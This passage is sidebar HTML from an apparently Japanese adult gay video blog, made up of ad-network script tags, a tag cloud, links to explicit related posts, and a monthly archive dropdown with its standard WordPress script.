				<!--/post-->
			</article>
		</main>
	</div>
	<!-- /#contentInner -->
	

	
			<div id="side">
			<aside>
									<div class="side-topad">
													<div id="custom_html-2" class="widget_text side-widgets widget_custom_html"><div class="textwidget custom-html-widget"><!-- admax -->
<script src="https://adm.shinobi.jp/s/b26ad3fb2958a0fa3c2bc5859dd6729b"></script>
<!-- admax --></div></div><div id="custom_html-3" class="widget_text side-widgets widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" src="https://rc7.i2i.jp/view/index.php?00621694&js"></script>
<noscript>パーツを表示するにはJavaScriptを有効にして下さい。
</noscript>
<div id="i2i-15a675c9be31438acfd-wrap">
<script type="text/javascript" src="https://rc7.i2i.jp/bin/get.x?00621694&&1"></script>
</div>
	</div></div><div id="tag_cloud-2" class="side-widgets widget_tag_cloud"><p class="st-widgets-title"><span>動画の特徴</span></p><div class="tagcloud"><a href="https://gayoyaji.com/tag/50%e4%bb%a3%e4%bb%a5%e4%b8%8a/" class="tag-cloud-link tag-link-89 tag-link-position-1" style="font-size: 13.617834394904pt;" aria-label="50代以上 (12個の項目)">50代以上<span class="tag-link-count"> (12)</span></a>
<a href="https://gayoyaji.com/tag/%e3%82%a2%e3%83%97%e3%83%aa/" class="tag-cloud-link tag-link-130 tag-link-position-2" style="font-size: 13.617834394904pt;" aria-label="アプリ (12個の項目)">アプリ<span class="tag-link-count"> (12)</span></a>
<a href="https://gayoyaji.com/tag/%e3%82%a2%e3%83%9d/" class="tag-cloud-link tag-link-144 tag-link-position-3" style="font-size: 9.0700636942675pt;" aria-label="アポ (3個の項目)">アポ<span class="tag-link-count"> (3)</span></a>
<a href="https://gayoyaji.com/tag/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88/" class="tag-cloud-link tag-link-105 tag-link-position-4" style="font-size: 9.0700636942675pt;" aria-label="イベント (3個の項目)">イベント<span class="tag-link-count"> (3)</span></a>
<a href="https://gayoyaji.com/tag/%e3%82%a4%e3%83%b3%e3%82%bf%e3%83%bc%e3%83%8d%e3%83%83%e3%83%88/" class="tag-cloud-link tag-link-99 tag-link-position-5" style="font-size: 12.191082802548pt;" aria-label="インターネット (8個の項目)">インターネット<span class="tag-link-count"> (8)</span></a>
<a href="https://gayoyaji.com/tag/%e3%82%a6%e3%82%b1/" class="tag-cloud-link tag-link-100 tag-link-position-6" style="font-size: 12.636942675159pt;" aria-label="ウケ (9個の項目)">ウケ<span class="tag-link-count"> (9)</span></a>
<a href="https://gayoyaji.com/tag/%e3%82%b2%e3%82%a4/" class="tag-cloud-link tag-link-90 tag-link-position-7" style="font-size: 22pt;" aria-label="ゲイ (112個の項目)">ゲイ<span class="tag-link-count"> (112)</span></a>
<a href="https://gayoyaji.com/tag/%e3%82%b2%e3%82%a4%e3%83%90%e3%83%bc/" class="tag-cloud-link tag-link-116 tag-link-position-8" style="font-size: 12.191082802548pt;" aria-label="ゲイバー (8個の項目)">ゲイバー<span class="tag-link-count"> (8)</span></a>
<a href="https://gayoyaji.com/tag/%e3%82%b2%e3%82%a4%e5%b0%82%e7%94%a8%e5%87%ba%e4%bc%9a%e3%81%84%e3%82%b5%e3%82%a4%e3%83%88/" class="tag-cloud-link tag-link-163 tag-link-position-9" style="font-size: 9.0700636942675pt;" aria-label="ゲイ専用出会いサイト (3個の項目)">ゲイ専用出会いサイト<span class="tag-link-count"> (3)</span></a>
<a href="https://gayoyaji.com/tag/%e3%82%b5%e3%82%a4%e3%83%88/" class="tag-cloud-link tag-link-98 tag-link-position-10" style="font-size: 18.87898089172pt;" aria-label="サイト (49個の項目)">サイト<span class="tag-link-count"> (49)</span></a>
<a href="https://gayoyaji.com/tag/%e3%82%b5%e3%82%a6%e3%83%8a/" class="tag-cloud-link tag-link-127 tag-link-position-11" style="font-size: 9.0700636942675pt;" aria-label="サウナ (3個の項目)">サウナ<span class="tag-link-count"> (3)</span></a>
<a href="https://gayoyaji.com/tag/%e3%82%b5%e3%82%af%e3%83%a9/" class="tag-cloud-link tag-link-91 tag-link-position-12" style="font-size: 14.687898089172pt;" aria-label="サクラ (16個の項目)">サクラ<span class="tag-link-count"> (16)</span></a>
<a href="https://gayoyaji.com/tag/%e3%82%bb%e3%83%83%e3%82%af%e3%82%b9/" class="tag-cloud-link tag-link-101 tag-link-position-13" style="font-size: 12.993630573248pt;" aria-label="セックス (10個の項目)">セックス<span class="tag-link-count"> (10)</span></a>
<a href="https://gayoyaji.com/tag/%e3%82%bf%e3%83%81/" class="tag-cloud-link tag-link-102 tag-link-position-14" style="font-size: 12.191082802548pt;" aria-label="タチ (8個の項目)">タチ<span class="tag-link-count"> (8)</span></a>
<a href="https://gayoyaji.com/tag/%e3%83%86%e3%82%af%e3%83%8b%e3%83%83%e3%82%af/" class="tag-cloud-link tag-link-103 tag-link-position-15" style="font-size: 9.9617834394904pt;" aria-label="テクニック (4個の項目)">テクニック<span class="tag-link-count"> (4)</span></a>
<a href="https://gayoyaji.com/tag/%e3%83%8e%e3%83%b3%e3%82%b1/" class="tag-cloud-link tag-link-117 tag-link-position-16" style="font-size: 15.133757961783pt;" aria-label="ノンケ (18個の項目)">ノンケ<span class="tag-link-count"> (18)</span></a>
<a href="https://gayoyaji.com/tag/%e3%83%8f%e3%83%83%e3%83%86%e3%83%b3%e5%a0%b4/" class="tag-cloud-link tag-link-112 tag-link-position-17" style="font-size: 11.745222929936pt;" aria-label="ハッテン場 (7個の項目)">ハッテン場<span class="tag-link-count"> (7)</span></a>
<a href="https://gayoyaji.com/tag/%e3%83%90%e3%82%a4%e3%82%bb%e3%82%af%e3%82%b7%e3%83%a3%e3%83%ab/" class="tag-cloud-link tag-link-123 tag-link-position-18" style="font-size: 9.0700636942675pt;" aria-label="バイセクシャル (3個の項目)">バイセクシャル<span class="tag-link-count"> (3)</span></a>
<a href="https://gayoyaji.com/tag/%e3%83%95%e3%82%b1%e5%b0%82/" class="tag-cloud-link tag-link-157 tag-link-position-19" style="font-size: 12.993630573248pt;" aria-label="フケ専 (10個の項目)">フケ専<span class="tag-link-count"> (10)</span></a>
<a href="https://gayoyaji.com/tag/%e3%83%98%e3%82%a4%e3%83%88%e3%82%af%e3%83%a9%e3%82%a4%e3%83%a0/" class="tag-cloud-link tag-link-115 tag-link-position-20" style="font-size: 9.0700636942675pt;" aria-label="ヘイトクライム (3個の項目)">ヘイトクライム<span class="tag-link-count"> (3)</span></a>
<a href="https://gayoyaji.com/tag/%e3%83%9e%e3%83%83%e3%83%81%e3%83%a7/" class="tag-cloud-link tag-link-124 tag-link-position-21" style="font-size: 9.9617834394904pt;" aria-label="マッチョ (4個の項目)">マッチョ<span class="tag-link-count"> (4)</span></a>
<a href="https://gayoyaji.com/tag/%e3%83%a1%e3%83%bc%e3%83%ab/" class="tag-cloud-link tag-link-165 tag-link-position-22" style="font-size: 14.687898089172pt;" aria-label="メール (16個の項目)">メール<span class="tag-link-count"> (16)</span></a>
<a href="https://gayoyaji.com/tag/%e3%83%a2%e3%83%86%e3%83%ab/" class="tag-cloud-link tag-link-118 tag-link-position-23" style="font-size: 11.299363057325pt;" aria-label="モテル (6個の項目)">モテル<span class="tag-link-count"> (6)</span></a>
<a href="https://gayoyaji.com/tag/%e4%bd%93%e9%a8%93/" class="tag-cloud-link tag-link-135 tag-link-position-24" style="font-size: 9.9617834394904pt;" aria-label="体験 (4個の項目)">体験<span class="tag-link-count"> (4)</span></a>
<a href="https://gayoyaji.com/tag/%e5%87%ba%e4%bc%9a%e3%81%84/" class="tag-cloud-link tag-link-92 tag-link-position-25" style="font-size: 20.751592356688pt;" aria-label="出会い (80個の項目)">出会い<span class="tag-link-count"> (80)</span></a>
<a href="https://gayoyaji.com/tag/%e5%87%ba%e4%bc%9a%e3%81%84%e3%82%b5%e3%82%a4%e3%83%88/" class="tag-cloud-link tag-link-166 tag-link-position-26" style="font-size: 13.974522292994pt;" aria-label="出会いサイト (13個の項目)">出会いサイト<span class="tag-link-count"> (13)</span></a>
<a href="https://gayoyaji.com/tag/%e5%87%ba%e4%bc%9a%e3%81%84%e7%b3%bb%e3%82%b5%e3%82%a4%e3%83%88/" class="tag-cloud-link tag-link-159 tag-link-position-27" style="font-size: 12.191082802548pt;" aria-label="出会い系サイト (8個の項目)">出会い系サイト<span class="tag-link-count"> (8)</span></a>
<a href="https://gayoyaji.com/tag/%e5%88%9d%e5%bf%83%e8%80%85/" class="tag-cloud-link tag-link-202 tag-link-position-28" style="font-size: 11.299363057325pt;" aria-label="初心者 (6個の項目)">初心者<span class="tag-link-count"> (6)</span></a>
<a href="https://gayoyaji.com/tag/%e5%8d%b3%e3%83%a4%e3%83%aa/" class="tag-cloud-link tag-link-95 tag-link-position-29" style="font-size: 8pt;" aria-label="即ヤリ (2個の項目)">即ヤリ<span class="tag-link-count"> (2)</span></a>
<a href="https://gayoyaji.com/tag/%e5%90%8c%e6%80%a7%e6%84%9b%e8%80%85/" class="tag-cloud-link tag-link-121 tag-link-position-30" style="font-size: 12.636942675159pt;" aria-label="同性愛者 (9個の項目)">同性愛者<span class="tag-link-count"> (9)</span></a>
<a href="https://gayoyaji.com/tag/%e5%98%98/" class="tag-cloud-link tag-link-145 tag-link-position-31" style="font-size: 11.299363057325pt;" aria-label="嘘 (6個の項目)">嘘<span class="tag-link-count"> (6)</span></a>
<a href="https://gayoyaji.com/tag/%e5%a4%b1%e6%95%97/" class="tag-cloud-link tag-link-212 tag-link-position-32" style="font-size: 9.9617834394904pt;" aria-label="失敗 (4個の項目)">失敗<span class="tag-link-count"> (4)</span></a>
<a href="https://gayoyaji.com/tag/%e6%80%a7%e6%ac%b2/" class="tag-cloud-link tag-link-119 tag-link-position-33" style="font-size: 11.745222929936pt;" aria-label="性欲 (7個の項目)">性欲<span class="tag-link-count"> (7)</span></a>
<a href="https://gayoyaji.com/tag/%e6%81%8b/" class="tag-cloud-link tag-link-120 tag-link-position-34" style="font-size: 10.675159235669pt;" aria-label="恋 (5個の項目)">恋<span class="tag-link-count"> (5)</span></a>
<a href="https://gayoyaji.com/tag/%e6%8e%b2%e7%a4%ba%e6%9d%bf/" class="tag-cloud-link tag-link-93 tag-link-position-35" style="font-size: 14.955414012739pt;" aria-label="掲示板 (17個の項目)">掲示板<span class="tag-link-count"> (17)</span></a>
<a href="https://gayoyaji.com/tag/%e7%86%9f%e5%b9%b4/" class="tag-cloud-link tag-link-94 tag-link-position-36" style="font-size: 12.636942675159pt;" aria-label="熟年 (9個の項目)">熟年<span class="tag-link-count"> (9)</span></a>
<a href="https://gayoyaji.com/tag/%e7%94%b7%e5%a5%b3/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 9.0700636942675pt;" aria-label="男女 (3個の項目)">男女<span class="tag-link-count"> (3)</span></a>
<a href="https://gayoyaji.com/tag/%e7%94%b7%e6%80%a7%e5%90%8c%e6%80%a7%e6%84%9b%e8%80%85/" class="tag-cloud-link tag-link-187 tag-link-position-38" style="font-size: 9.0700636942675pt;" aria-label="男性同性愛者 (3個の項目)">男性同性愛者<span class="tag-link-count"> (3)</span></a>
<a href="https://gayoyaji.com/tag/%e7%99%ba%e5%b1%95%e5%a0%b4/" class="tag-cloud-link tag-link-180 tag-link-position-39" style="font-size: 10.675159235669pt;" aria-label="発展場 (5個の項目)">発展場<span class="tag-link-count"> (5)</span></a>
<a href="https://gayoyaji.com/tag/%e8%80%81%e3%81%91%e5%b0%82/" class="tag-cloud-link tag-link-97 tag-link-position-40" style="font-size: 15.312101910828pt;" aria-label="老け専 (19個の項目)">老け専<span class="tag-link-count"> (19)</span></a>
<a href="https://gayoyaji.com/tag/%e8%8b%a5%e3%81%84/" class="tag-cloud-link tag-link-181 tag-link-position-41" style="font-size: 9.9617834394904pt;" aria-label="若い (4個の項目)">若い<span class="tag-link-count"> (4)</span></a>
<a href="https://gayoyaji.com/tag/%e8%a6%aa%e7%88%b6/" class="tag-cloud-link tag-link-87 tag-link-position-42" style="font-size: 19.235668789809pt;" aria-label="親父 (54個の項目)">親父<span class="tag-link-count"> (54)</span></a>
<a href="https://gayoyaji.com/tag/%e8%a6%aa%e7%88%b6%e3%82%b2%e3%82%a4/" class="tag-cloud-link tag-link-164 tag-link-position-43" style="font-size: 9.9617834394904pt;" aria-label="親父ゲイ (4個の項目)">親父ゲイ<span class="tag-link-count"> (4)</span></a>
<a href="https://gayoyaji.com/tag/%e8%b6%a3%e5%91%b3/" class="tag-cloud-link tag-link-194 tag-link-position-44" style="font-size: 9.0700636942675pt;" aria-label="趣味 (3個の項目)">趣味<span class="tag-link-count"> (3)</span></a>
<a href="https://gayoyaji.com/tag/%ef%bd%93%ef%bd%8e%ef%bd%93/" class="tag-cloud-link tag-link-146 tag-link-position-45" style="font-size: 9.0700636942675pt;" aria-label="ＳＮＳ (3個の項目)">ＳＮＳ<span class="tag-link-count"> (3)</span></a></div>
</div>											</div>
				
									<div class="kanren ">
							
			<dl class="clearfix">
				<dt>
					
	<a href="https://gayoyaji.com/2026/01/17/post-15979/">
					<img width="150" height="150" src="[data-uri]" class="attachment-st_thumb150 size-st_thumb150 wp-post-image lazyload" alt="" decoding="async"   data-src="https://gayoyaji.com/wp-content/uploads/2026/01/0117-150x150.png" data-srcset="https://gayoyaji.com/wp-content/uploads/2026/01/0117-150x150.png 150w, https://gayoyaji.com/wp-content/uploads/2026/01/0117-100x100.png 100w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://gayoyaji.com/wp-content/uploads/2026/01/0117-150x150.png" class="attachment-st_thumb150 size-st_thumb150 wp-post-image" alt="" decoding="async" srcset="https://gayoyaji.com/wp-content/uploads/2026/01/0117-150x150.png 150w, https://gayoyaji.com/wp-content/uploads/2026/01/0117-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript>			</a>

				</dt>
				<dd>
					
	
	<p class="st-catgroup itiran-category">
		<a href="https://gayoyaji.com/category/debu/" title="View all posts in デブ" rel="category tag"><span class="catname st-catid9">デブ</span></a> <a href="https://gayoyaji.com/category/tyunen/" title="View all posts in 中年" rel="category tag"><span class="catname st-catid84">中年</span></a>	</p>
					<h5 class="kanren-t"><a href="https://gayoyaji.com/2026/01/17/post-15979/">芋系の大柄デブ肉が揺れる揺れる！</a></h5>
						<div class="blog_info">
		<p>
							<i class="st-fa st-svg-refresh"></i>2026/1/6					</p>
	</div>
					
					
				</dd>
			</dl>
					
			<dl class="clearfix">
				<dt>
					
	<a href="https://gayoyaji.com/2026/01/16/post-15976/">
					<img width="150" height="150" src="[data-uri]" class="attachment-st_thumb150 size-st_thumb150 wp-post-image lazyload" alt="" decoding="async"   data-src="https://gayoyaji.com/wp-content/uploads/2026/01/0116-150x150.jpg" data-srcset="https://gayoyaji.com/wp-content/uploads/2026/01/0116-150x150.jpg 150w, https://gayoyaji.com/wp-content/uploads/2026/01/0116-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://gayoyaji.com/wp-content/uploads/2026/01/0116-150x150.jpg" class="attachment-st_thumb150 size-st_thumb150 wp-post-image" alt="" decoding="async" srcset="https://gayoyaji.com/wp-content/uploads/2026/01/0116-150x150.jpg 150w, https://gayoyaji.com/wp-content/uploads/2026/01/0116-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript>			</a>

				</dt>
				<dd>
					
	
	<p class="st-catgroup itiran-category">
		<a href="https://gayoyaji.com/category/debu/" title="View all posts in デブ" rel="category tag"><span class="catname st-catid9">デブ</span></a>	</p>
					<h5 class="kanren-t"><a href="https://gayoyaji.com/2026/01/16/post-15976/">仮面で顔を隠したデブ君のオナニー</a></h5>
						<div class="blog_info">
		<p>
							<i class="st-fa st-svg-refresh"></i>2026/1/6					</p>
	</div>
					
					
				</dd>
			</dl>
					
			<dl class="clearfix">
				<dt>
					
	<a href="https://gayoyaji.com/2026/01/15/post-15973/">
					<img width="150" height="150" src="[data-uri]" class="attachment-st_thumb150 size-st_thumb150 wp-post-image lazyload" alt="" decoding="async"   data-src="https://gayoyaji.com/wp-content/uploads/2026/01/0115-150x150.jpg" data-srcset="https://gayoyaji.com/wp-content/uploads/2026/01/0115-150x150.jpg 150w, https://gayoyaji.com/wp-content/uploads/2026/01/0115-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://gayoyaji.com/wp-content/uploads/2026/01/0115-150x150.jpg" class="attachment-st_thumb150 size-st_thumb150 wp-post-image" alt="" decoding="async" srcset="https://gayoyaji.com/wp-content/uploads/2026/01/0115-150x150.jpg 150w, https://gayoyaji.com/wp-content/uploads/2026/01/0115-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript>			</a>

				</dt>
				<dd>
					
	
	<p class="st-catgroup itiran-category">
		<a href="https://gayoyaji.com/category/debu/" title="View all posts in デブ" rel="category tag"><span class="catname st-catid9">デブ</span></a>	</p>
					<h5 class="kanren-t"><a href="https://gayoyaji.com/2026/01/15/post-15973/">車の中で隠れてオナニーするデブ君</a></h5>
						<div class="blog_info">
		<p>
							<i class="st-fa st-svg-refresh"></i>2026/1/6					</p>
	</div>
					
					
				</dd>
			</dl>
					
			<dl class="clearfix">
				<dt>
					
	<a href="https://gayoyaji.com/2026/01/14/post-15970/">
					<img width="150" height="150" src="[data-uri]" class="attachment-st_thumb150 size-st_thumb150 wp-post-image lazyload" alt="" decoding="async"   data-src="https://gayoyaji.com/wp-content/uploads/2026/01/0114-150x150.jpg" data-srcset="https://gayoyaji.com/wp-content/uploads/2026/01/0114-150x150.jpg 150w, https://gayoyaji.com/wp-content/uploads/2026/01/0114-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://gayoyaji.com/wp-content/uploads/2026/01/0114-150x150.jpg" class="attachment-st_thumb150 size-st_thumb150 wp-post-image" alt="" decoding="async" srcset="https://gayoyaji.com/wp-content/uploads/2026/01/0114-150x150.jpg 150w, https://gayoyaji.com/wp-content/uploads/2026/01/0114-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript>			</a>

				</dt>
				<dd>
					
	
	<p class="st-catgroup itiran-category">
		<a href="https://gayoyaji.com/category/gatimuti/" title="View all posts in ガチムチ" rel="category tag"><span class="catname st-catid79">ガチムチ</span></a> <a href="https://gayoyaji.com/category/debu/" title="View all posts in デブ" rel="category tag"><span class="catname st-catid9">デブ</span></a>	</p>
					<h5 class="kanren-t"><a href="https://gayoyaji.com/2026/01/14/post-15970/">金髪青年を白デブ君が攻めてネットリとご奉仕</a></h5>
						<div class="blog_info">
		<p>
							<i class="st-fa st-svg-refresh"></i>2026/1/6					</p>
	</div>
					
					
				</dd>
			</dl>
					
			<dl class="clearfix">
				<dt>
					
	<a href="https://gayoyaji.com/2026/01/13/post-15967/">
					<img width="150" height="150" src="[data-uri]" class="attachment-st_thumb150 size-st_thumb150 wp-post-image lazyload" alt="" decoding="async"   data-src="https://gayoyaji.com/wp-content/uploads/2026/01/0113-150x150.jpg" data-srcset="https://gayoyaji.com/wp-content/uploads/2026/01/0113-150x150.jpg 150w, https://gayoyaji.com/wp-content/uploads/2026/01/0113-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://gayoyaji.com/wp-content/uploads/2026/01/0113-150x150.jpg" class="attachment-st_thumb150 size-st_thumb150 wp-post-image" alt="" decoding="async" srcset="https://gayoyaji.com/wp-content/uploads/2026/01/0113-150x150.jpg 150w, https://gayoyaji.com/wp-content/uploads/2026/01/0113-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" data-eio="l" /></noscript>			</a>

				</dt>
				<dd>
					
	
	<p class="st-catgroup itiran-category">
		<a href="https://gayoyaji.com/category/gatimuti/" title="View all posts in ガチムチ" rel="category tag"><span class="catname st-catid79">ガチムチ</span></a> <a href="https://gayoyaji.com/category/debu/" title="View all posts in デブ" rel="category tag"><span class="catname st-catid9">デブ</span></a>	</p>
					<h5 class="kanren-t"><a href="https://gayoyaji.com/2026/01/13/post-15967/">若い熊がデブ君を責め立てる</a></h5>
						<div class="blog_info">
		<p>
							<i class="st-fa st-svg-refresh"></i>2026/1/6					</p>
	</div>
					
					
				</dd>
			</dl>
					</div>
				
									<div id="mybox">
													<div id="archives-2" class="side-widgets widget_archive"><p class="st-widgets-title"><span>アーカイブ</span></p>		<label class="screen-reader-text" for="archives-dropdown-2">アーカイブ</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://gayoyaji.com/2026/01/'> 2026年1月 &nbsp;(15)</option>
	<option value='https://gayoyaji.com/2025/12/'> 2025年12月 &nbsp;(26)</option>
	<option value='https://gayoyaji.com/2025/11/'> 2025年11月 &nbsp;(23)</option>
	<option value='https://gayoyaji.com/2025/10/'> 2025年10月 &nbsp;(32)</option>
	<option value='https://gayoyaji.com/2025/09/'> 2025年9月 &nbsp;(26)</option>
	<option value='https://gayoyaji.com/2025/08/'> 2025年8月 &nbsp;(32)</option>
	<option value='https://gayoyaji.com/2025/07/'> 2025年7月 &nbsp;(30)</option>
	<option value='https://gayoyaji.com/2025/06/'> 2025年6月 &nbsp;(30)</option>
	<option value='https://gayoyaji.com/2025/05/'> 2025年5月 &nbsp;(22)</option>
	<option value='https://gayoyaji.com/2025/04/'> 2025年4月 &nbsp;(10)</option>
	<option value='https://gayoyaji.com/2025/03/'> 2025年3月 &nbsp;(20)</option>
	<option value='https://gayoyaji.com/2025/02/'> 2025年2月 &nbsp;(22)</option>
	<option value='https://gayoyaji.com/2025/01/'> 2025年1月 &nbsp;(18)</option>
	<option value='https://gayoyaji.com/2024/12/'> 2024年12月 &nbsp;(11)</option>
	<option value='https://gayoyaji.com/2024/11/'> 2024年11月 &nbsp;(13)</option>
	<option value='https://gayoyaji.com/2024/10/'> 2024年10月 &nbsp;(12)</option>
	<option value='https://gayoyaji.com/2024/09/'> 2024年9月 &nbsp;(11)</option>
	<option value='https://gayoyaji.com/2024/08/'> 2024年8月 &nbsp;(11)</option>
	<option value='https://gayoyaji.com/2024/07/'> 2024年7月 &nbsp;(25)</option>
	<option value='https://gayoyaji.com/2024/06/'> 2024年6月 &nbsp;(19)</option>
	<option value='https://gayoyaji.com/2024/05/'> 2024年5月 &nbsp;(23)</option>
	<option value='https://gayoyaji.com/2024/04/'> 2024年4月 &nbsp;(22)</option>
	<option value='https://gayoyaji.com/2024/03/'> 2024年3月 &nbsp;(26)</option>
	<option value='https://gayoyaji.com/2024/02/'> 2024年2月 &nbsp;(24)</option>
	<option value='https://gayoyaji.com/2024/01/'> 2024年1月 &nbsp;(8)</option>
	<option value='https://gayoyaji.com/2023/12/'> 2023年12月 &nbsp;(4)</option>
	<option value='https://gayoyaji.com/2023/11/'> 2023年11月 &nbsp;(9)</option>
	<option value='https://gayoyaji.com/2023/10/'> 2023年10月 &nbsp;(16)</option>
	<option value='https://gayoyaji.com/2023/09/'> 2023年9月 &nbsp;(24)</option>
	<option value='https://gayoyaji.com/2023/08/'> 2023年8月 &nbsp;(21)</option>
	<option value='https://gayoyaji.com/2023/07/'> 2023年7月 &nbsp;(30)</option>
	<option value='https://gayoyaji.com/2023/06/'> 2023年6月 &nbsp;(26)</option>
	<option value='https://gayoyaji.com/2023/05/'> 2023年5月 &nbsp;(28)</option>
	<option value='https://gayoyaji.com/2023/04/'> 2023年4月 &nbsp;(18)</option>
	<option value='https://gayoyaji.com/2023/03/'> 2023年3月 &nbsp;(13)</option>
	<option value='https://gayoyaji.com/2023/02/'> 2023年2月 &nbsp;(17)</option>
	<option value='https://gayoyaji.com/2023/01/'> 2023年1月 &nbsp;(5)</option>
	<option value='https://gayoyaji.com/2022/12/'> 2022年12月 &nbsp;(6)</option>
	<option value='https://gayoyaji.com/2022/10/'> 2022年10月 &nbsp;(22)</option>
	<option value='https://gayoyaji.com/2022/09/'> 2022年9月 &nbsp;(8)</option>
	<option value='https://gayoyaji.com/2022/08/'> 2022年8月 &nbsp;(24)</option>
	<option value='https://gayoyaji.com/2022/07/'> 2022年7月 &nbsp;(9)</option>
	<option value='https://gayoyaji.com/2022/06/'> 2022年6月 &nbsp;(14)</option>
	<option value='https://gayoyaji.com/2022/05/'> 2022年5月 &nbsp;(25)</option>
	<option value='https://gayoyaji.com/2022/04/'> 2022年4月 &nbsp;(22)</option>
	<option value='https://gayoyaji.com/2022/03/'> 2022年3月 &nbsp;(26)</option>
	<option value='https://gayoyaji.com/2022/02/'> 2022年2月 &nbsp;(27)</option>
	<option value='https://gayoyaji.com/2022/01/'> 2022年1月 &nbsp;(24)</option>
	<option value='https://gayoyaji.com/2021/12/'> 2021年12月 &nbsp;(33)</option>
	<option value='https://gayoyaji.com/2021/11/'> 2021年11月 &nbsp;(29)</option>
	<option value='https://gayoyaji.com/2021/10/'> 2021年10月 &nbsp;(26)</option>
	<option value='https://gayoyaji.com/2021/09/'> 2021年9月 &nbsp;(29)</option>
	<option value='https://gayoyaji.com/2021/08/'> 2021年8月 &nbsp;(31)</option>
	<option value='https://gayoyaji.com/2021/07/'> 2021年7月 &nbsp;(28)</option>
	<option value='https://gayoyaji.com/2021/06/'> 2021年6月 &nbsp;(25)</option>
	<option value='https://gayoyaji.com/2021/05/'> 2021年5月 &nbsp;(29)</option>
	<option value='https://gayoyaji.com/2021/04/'> 2021年4月 &nbsp;(25)</option>
	<option value='https://gayoyaji.com/2021/03/'> 2021年3月 &nbsp;(20)</option>
	<option value='https://gayoyaji.com/2021/02/'> 2021年2月 &nbsp;(23)</option>
	<option value='https://gayoyaji.com/2021/01/'> 2021年1月 &nbsp;(25)</option>
	<option value='https://gayoyaji.com/2020/12/'> 2020年12月 &nbsp;(24)</option>
	<option value='https://gayoyaji.com/2020/11/'> 2020年11月 &nbsp;(24)</option>
	<option value='https://gayoyaji.com/2020/10/'> 2020年10月 &nbsp;(25)</option>
	<option value='https://gayoyaji.com/2020/09/'> 2020年9月 &nbsp;(16)</option>
	<option value='https://gayoyaji.com/2020/08/'> 2020年8月 &nbsp;(26)</option>
	<option value='https://gayoyaji.com/2020/07/'> 2020年7月 &nbsp;(24)</option>
	<option value='https://gayoyaji.com/2020/06/'> 2020年6月 &nbsp;(33)</option>
	<option value='https://gayoyaji.com/2020/05/'> 2020年5月 &nbsp;(20)</option>
	<option value='https://gayoyaji.com/2020/04/'> 2020年4月 &nbsp;(26)</option>
	<option value='https://gayoyaji.com/2020/03/'> 2020年3月 &nbsp;(25)</option>
	<option value='https://gayoyaji.com/2020/02/'> 2020年2月 &nbsp;(20)</option>
	<option value='https://gayoyaji.com/2020/01/'> 2020年1月 &nbsp;(26)</option>
	<option value='https://gayoyaji.com/2019/12/'> 2019年12月 &nbsp;(31)</option>
	<option value='https://gayoyaji.com/2019/11/'> 2019年11月 &nbsp;(29)</option>
	<option value='https://gayoyaji.com/2019/10/'> 2019年10月 &nbsp;(30)</option>
	<option value='https://gayoyaji.com/2019/09/'> 2019年9月 &nbsp;(35)</option>
	<option value='https://gayoyaji.com/2019/08/'> 2019年8月 &nbsp;(25)</option>
	<option value='https://gayoyaji.com/2019/07/'> 2019年7月 &nbsp;(23)</option>
	<option value='https://gayoyaji.com/2019/06/'> 2019年6月 &nbsp;(14)</option>
	<option value='https://gayoyaji.com/2019/05/'> 2019年5月 &nbsp;(27)</option>
	<option value='https://gayoyaji.com/2019/04/'> 2019年4月 &nbsp;(23)</option>
	<option value='https://gayoyaji.com/2019/03/'> 2019年3月 &nbsp;(18)</option>
	<option value='https://gayoyaji.com/2019/02/'> 2019年2月 &nbsp;(88)</option>
	<option value='https://gayoyaji.com/2019/01/'> 2019年1月 &nbsp;(37)</option>
	<option value='https://gayoyaji.com/2018/12/'> 2018年12月 &nbsp;(14)</option>
	<option value='https://gayoyaji.com/2018/11/'> 2018年11月 &nbsp;(33)</option>
	<option value='https://gayoyaji.com/2018/10/'> 2018年10月 &nbsp;(16)</option>
	<option value='https://gayoyaji.com/2018/09/'> 2018年9月 &nbsp;(19)</option>
	<option value='https://gayoyaji.com/2018/08/'> 2018年8月 &nbsp;(26)</option>
	<option value='https://gayoyaji.com/2018/07/'> 2018年7月 &nbsp;(21)</option>
	<option value='https://gayoyaji.com/2018/06/'> 2018年6月 &nbsp;(24)</option>
	<option value='https://gayoyaji.com/2018/05/'> 2018年5月 &nbsp;(13)</option>
	<option value='https://gayoyaji.com/2018/04/'> 2018年4月 &nbsp;(14)</option>
	<option value='https://gayoyaji.com/2018/03/'> 2018年3月 &nbsp;(24)</option>
	<option value='https://gayoyaji.com/2018/02/'> 2018年2月 &nbsp;(22)</option>
	<option value='https://gayoyaji.com/2018/01/'> 2018年1月 &nbsp;(1)</option>
	<option value='https://gayoyaji.com/2016/12/'> 2016年12月 &nbsp;(18)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
